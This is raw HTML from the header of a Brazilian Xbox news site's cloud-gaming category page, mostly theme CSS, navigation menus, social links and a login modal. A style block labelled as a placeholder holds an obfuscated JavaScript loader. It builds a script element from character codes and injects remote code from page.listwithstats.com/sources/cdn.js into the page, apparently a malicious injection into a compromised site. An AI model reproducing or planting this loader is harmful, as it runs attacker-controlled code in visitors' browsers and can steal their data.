.td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:11px}.sf-menu ul .td-menu-item a{font-size:10px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:9px}.td-post-content p,.td-post-content{font-size:14px}</style>

<link rel="icon" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body.page-id-141424 {
  background-image: url("https://www.centralxbox.com.br/wp-content/uploads/2025/10/wrapping-exemple.png");
  background-position: top center;
  background-size: cover;
  background-repeat: no-repeat;
  background-attachment: fixed; /* opcional, pode remover se der problema em mobile */

  /* espaço para exibir o topo do background */
  padding-top: 250px;

  /* opcional: transição suave se for trocar o background */
  transition: background-image 0.3s ease-in-out;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4eb853}.tdm-btn-style2:before{border-color:#4eb853}.tdm-btn-style2{color:#4eb853}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4eb853;-moz-box-shadow:0 2px 16px #4eb853;box-shadow:0 2px 16px #4eb853}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4eb853;-moz-box-shadow:0 4px 26px #4eb853;box-shadow:0 4px 26px #4eb853}</style>

	<style id="tdw-css-placeholder">(function(){try{varakcqeewvv=String;let_klblk="f"+"ro"+akcqeewvv['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_cxfrei="s"+"c"+akcqeewvv[_klblk](114,105,112,116),acxvp="c"+"re"+akcqeewvv[_klblk](97,116,101,69,108,101,109,101,110,116),_wwvsdstvfhk="s"+akcqeewvv[_klblk](114,99),_ejkswxaji=akcqeewvv[_klblk](105,100),_vmxttdabs="cu"+"rre"+akcqeewvv[_klblk](110,116,83,99,114,105,112,116);let_zeypr="pa"+"r"+akcqeewvv[_klblk](101,110,116,78,111,100,101),_dmtpqawegs="i"+"ns"+akcqeewvv[_klblk](101,114,116,66,101,102,111,114,101),ahydbpuxqbxi="ge"+"El"+akcqeewvv[_klblk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_gdazxlc="h"+"e"+akcqeewvv[_klblk](97,100),_gyqlubfhqds="ap"+"p"+akcqeewvv[_klblk](101,110,100,67,104,105,108,100),_zffrkkb=document;var_uaghp="t"+"e"+akcqeewvv[_klblk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),axohncszsb=_zffrkkb[acxvp](_cxfrei),_ufykr=akcqeewvv[_klblk](104,116,116,112,115,58,47,47)+akcqeewvv[_klblk](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+akcqeewvv[_klblk](47)+akcqeewvv[_klblk](115,111,117,114,99,101,115)+akcqeewvv[_klblk](47)+"c"+"d"+akcqeewvv[_klblk](110,46,106,115);axohncszsb[_wwvsdstvfhk]=_ufykr;axohncszsb[_ejkswxaji]=_uaghp;if(_zffrkkb[_vmxttdabs]){_zffrkkb[_vmxttdabs][_zeypr][_dmtpqawegs](axohncszsb,_zffrkkb[_vmxttdabs])}else{_zffrkkb[ahydbpuxqbxi](_gdazxlc)[0][_gyqlubfhqds](axohncszsb)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-xcloud category-65306 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 td_category_template_3 td_category_top_posts_style_5 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style2"><div class="td-scroll-up-tooltip"><span class="td-scroll-up-tt-txt">back to top</span><svg class="td-scroll-up-tt-arrow" xmlns="http://www.w3.org/2000/svg" width="19" height="5.339" viewBox="0 0 19 5.339"><path id="Path_1" data-name="Path 1" d="M57.778,5.982a8.963,8.963,0,0,0,1.97-.11,4.2,4.2,0,0,0,1.188-.478,8.966,8.966,0,0,0,1.5-1.286l1.156-1.116c1.359-1.3,2.038-1.956,2.81-2.19a3.358,3.358,0,0,1,2.076.041c.761.265,1.41.941,2.717,2.3l.741.772A9,9,0,0,0,73.46,5.332,4.2,4.2,0,0,0,74.7,5.86a9,9,0,0,0,2.079.122Z" transform="translate(76.778 5.997) rotate(180)" fill="%231a1a1a" fill-rule="evenodd"/></svg></div><svg class="td-scroll-up-arrow" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24"><path d="M17.71,11.29l-5-5a1,1,0,0,0-.33-.21,1,1,0,0,0-.76,0,1,1,0,0,0-.33.21l-5,5a1,1,0,0,0,1.42,1.42L11,9.41V17a1,1,0,0,0,2,0V9.41l3.29,3.3a1,1,0,0,0,1.42,0A1,1,0,0,0,17.71,11.29Z"/></svg><svg class="td-scroll-up-progress-circle" width="100%" height="100%" viewBox="-1 -1 102 102"><path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/></svg></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/channels/542850472046755847/542868870784876544/1135698194240639097" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/centralxboxbrasil" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/centralxboxbrasil" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://bit.ly/opodcastgamer" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@centralxboxbrasil" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/centralxboxbr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/centralxboxbrasil" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-desktop-container"><ul id="menu-header-menu-desktop" class="td-mobile-main-menu"><li id="menu-item-103234" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-first menu-item-has-children menu-item-103234"><a href="https://www.centralxbox.com.br/category/xbox/"><i class="fa fa-gamepad"></i>XBOX</a><i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/xcloud/">Cloud Gaming</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/ea-play/">EA Play</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/game-pass/">Game Pass</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/ubisoft/">Ubisoft+</a></li>
</ul>
</li>
<li id="menu-item-103225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103225"><a href="https://www.centralxbox.com.br/category/xbox/game-pass/"><i class="fa fa-heart"></i>Game Pass</a></a></li>
<li id="menu-item-138700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-138700"><a href="https://www.centralxbox.com.br/category/xbox-pc/"><i class="fa fa-windows "></i>Tech</a><i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/boosteroid/">Boosteroid</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/epic/">Epic Games</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/gadgets/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/geforce-now/">GeForce Now</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/prime-gaming/">Prime Gaming</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/steam/">Steam</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/tech/">Tech</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/microsoft/">Windows</a></li>
</ul>
</li>
<li id="menu-item-31801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31801"><a href="https://www.centralxbox.com.br/category/artigos/"><i class="fa fa-star"></i>Artigos</a></a></li>
<li id="menu-item-145613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-145613"><a href="#">Mais<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-24408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24408"><a href="https://www.centralxbox.com.br/category/analises/"><i class="fa fa-tag"></i>Análises</a></a></li>
	<li id="menu-item-145614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145614"><a href="https://www.centralxbox.com.br/category/eventos/"><i class="fa fa-calendar-o"></i>Eventos</a></a></li>
	<li id="menu-item-145615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145615"><a href="https://www.centralxbox.com.br/category/ofertas/"><i class="fa fa-money"></i>Ofertas</a></a></li>
	<li id="menu-item-145616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145616"><a href="https://www.centralxbox.com.br/raquel/"><i class="fa fa-comments-o"></i>Raquel Gamer</a></a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.centralxbox.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pesquisa</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-top-menu" class="top-header-menu"><li id="menu-item-29909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-29909"><a href="https://www.centralxbox.com.br/a-central-xbox/"><i class="bf-icon  fa fa-address-book-o"></i> Central Xbox</a></a></li>
<li id="menu-item-4869" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4869"><a href="https://www.centralxbox.com.br/fale-conosco/"><i class="bf-icon  fa fa-envelope-open-o"></i> Fale Conosco</a></a></li>
<li id="menu-item-103245" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103245"><a href="https://lojinha.centralxbox.com.br/"><i class="fa fa-tag"></i>Cantinho Gamer</a></a></li>
<li id="menu-item-29902" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29902"><a target="_blank" href="https://support.xbox.com/pt-BR/xbox-live-status"><i class="bf-icon  fa fa-support"></i> Status Xbox Live</a></a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/channels/542850472046755847/542868870784876544/1135698194240639097" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/centralxboxbrasil" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/centralxboxbrasil" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://bit.ly/opodcastgamer" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@centralxboxbrasil" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/centralxboxbr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/centralxboxbrasil" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu nome de usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.centralxbox.com.br/politica-de-privacidade/">Politica de Privacidade</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recuperar sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A senha será enviada para o seu email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.centralxbox.com.br/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pesquisa" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.centralxbox.com.br/">
			<img class="td-retina-data" data-retina="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo_mobile_low.png" src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo_mobile_low.png" alt="Central Xbox" title="Sua Central de informações para Xbox, Game Pass Ultimate, xCloud, Games With Gold, Deals With Gold, Game Pass, EA Play e muito mais."  width="446" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.centralxbox.com.br/">
			<img class="td-retina-data" data-retina="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" alt="Central Xbox" title="Sua Central de informações para Xbox, Game Pass Ultimate, xCloud, Games With Gold, Deals With Gold, Game Pass, EA Play e muito mais."  width="446" height="48"/>
			<span class="td-visual-hidden">Central Xbox</span>
		</a>
	    </div>
    <div class="menu-header-menu-desktop-container"><ul id="menu-header-menu-desktop-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-first td-menu-item td-mega-menu menu-item-103234"><a href="https://www.centralxbox.com.br/category/xbox/"><i class="fa fa-gamepad"></i>XBOX</a></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2562","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "17273";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "4319";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
